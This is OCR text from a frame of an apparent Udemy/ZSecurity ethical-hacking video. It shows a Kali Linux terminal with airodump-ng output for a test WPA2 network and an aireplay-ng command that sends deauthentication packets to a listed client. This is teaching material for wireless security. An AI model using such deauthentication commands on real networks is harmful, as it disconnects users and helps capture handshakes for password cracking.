 Applications Places Terminator Wed 18:44 1
root@kali: ~/Downloads
root@kali: ~ 136x16
ZSECURITY
CH 1 ][ Elapsed: 3 mins ][ 2018-10-10 18:44
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:10:18:90:2D:EE -50 26 1852 623 1 1 54e WPA2 CCMP PSK Test_AP
BSSID STATION PWR Rate Lost Frames Probe
00:10:18:90:2D:EE 80:E6:50:22:A2:E8 -29 54e-54e 4697 1060
root@kali: ~/Downloads 136x17
root@kali:~/Downloads# aireplay-ng --deauth 4 -a 00:10:18:90:2D:EE -c 80:E6:50:22:A2:E8 mon0
ûdemy